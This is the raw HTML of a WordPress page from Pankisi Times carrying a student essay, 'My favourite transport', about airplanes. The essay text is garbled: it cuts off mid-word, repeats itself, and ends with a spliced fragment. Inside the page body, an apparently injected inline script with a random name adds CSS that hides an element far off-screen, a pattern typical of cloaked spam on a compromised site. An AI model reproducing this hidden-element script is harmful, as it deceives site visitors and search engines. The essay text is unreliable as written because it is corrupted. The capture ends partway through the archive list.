

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2013/06/15/a-want-to-fly-by/
body_size: 9080
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>My favourite transport: by Marina Gaugashvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/1153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2013/06/15/a-want-to-fly-by/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=1153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2013%2F06%2F15%2Fa-want-to-fly-by%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2013%2F06%2F15%2Fa-want-to-fly-by%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1153 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles.</a> <li class="divider">/</li> <li class="active">My favourite transport: by Marina Gaugashvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-1153" class="post__holder post-1153 post type-post status-publish format-standard has-post-thumbnail hentry category-feature-articles category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="540" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2013/06/aeroplane.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2013/06/aeroplane.jpg 1200w, https://www.pankisitimes.com/wp-content/uploads/2013/06/aeroplane-300x200.jpg 300w, https://www.pankisitimes.com/wp-content/uploads/2013/06/aeroplane-1024x682.jpg 1024w, https://www.pankisitimes.com/wp-content/uploads/2013/06/aeroplane-600x400.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">My favourite transport: by Marina Gaugashvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2013-06-15T11:15:23">June 15, 2013</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>My favorite transport is an airplane. An airplane is a form of transportation that has changed people’s lives. Thanks to the plane, our lives are now faster, more exciting and more convenient than before. It is always exciting to takMy favorite transport is an airplane. An airplane is a form of transportation that has changed people’s lives. Thanks to the plane, our lives are now faster, more exciting and more convenient than before. It is always exciting to take a plane trip. When you travel by plane, you might cross time zones, oceans, and many countries. When you get off the plane, you could be in a place where the people speak a different language. You are in a completely different place from where you started. Nothing can beat the convenience of a plane. You can go anywhere at any time you want. Planes give you the option to leave at different times of the day and they take you very close to your final destination. It’s true, I have never sat in a plane but I hope I’ll sit in one, one day.e a plane trip. When you travel by plane, you might cross time zones, oceans, and many countries. When you get off the plane, you could be in a place where the people speak a different language. You are in a completely different place from where you started. Nothing can beat the convenience of a plane. You can go anywhere at any time you want. Planes give you the option to leave at different times of the day and they take you very close to your final destination. It’s true, I have never sat in a plane but I hope I’ll sit in one, one day.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2013/06/08/hailstorm-destruction-in-pankisi/" rel="prev"><span>Hailstorm, destruction in Pankisi Valley</span></a>    <a href="https://www.pankisitimes.com/2013/06/15/hiking-by-kavtarashvili/" rel="next"><span>Hiking: by Markha Margoshvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
